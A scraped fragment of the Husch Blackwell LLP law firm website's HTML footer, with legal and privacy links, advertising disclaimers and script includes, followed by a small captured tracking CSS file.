1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.23.85.238  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-f330debc-727f-5a84-63dd-ea80268fa65f';
}